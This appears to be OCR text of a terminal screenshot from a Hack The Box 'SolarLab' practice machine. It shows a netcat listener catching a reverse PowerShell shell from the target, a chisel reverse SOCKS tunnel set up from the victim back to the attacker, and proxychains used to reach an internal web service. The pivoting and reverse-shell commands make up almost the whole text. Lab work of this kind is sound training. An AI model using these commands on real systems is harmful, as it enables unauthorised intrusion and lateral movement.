 support@KL24: ~/Downloads/attacking-services
File Actions Edit View Help
┌──(support㉿KL24)-[~/Documents/htb/solarlab]
└─$ sudo ./chisel_1.9.1_linux_amd64 server --reverse --port 9000
2024/05/18 11:22:01 server: Reverse tunnelling enabled
2024/05/18 11:22:01 server: Fingerprint uRUS6eJzw5caerZCJ9e/3tP4mPPQGleDSacjVZOBoUw=
2024/05/18 11:22:01 server: Listening on http://0.0.0.0:9000
2024/05/18 11:22:27 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
File System
Home
^C
┌──(support㉿KL24)-[~/Documents/htb/solarlab]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.124] from (UNKNOWN) [10.10.11.16] 64932
PS C:\Users\blake\Documents\app> cd ..
PS C:\Users\blake\Documents> ls
Directory: C:\Users\blake\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/18/2024 5:25 PM app
-a---- 5/18/2024 5:40 PM 9006080 chisel.exe
-a---- 5/4/2024 7:20 PM 243 start-app.bat
PS C:\Users\blake\Documents> ./chisel.exe client 10.10.14.124:9000 R:socks
┌──(support㉿KL24)-[~/Documents/htb/solarlab]
└─$ proxychains curl http://127.0.0.1:9090
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
<html>
<head><title></title>
<meta http-equiv="refresh" content="0;URL=index.jsp">
</head>
<body>
</body>
</html>
KALI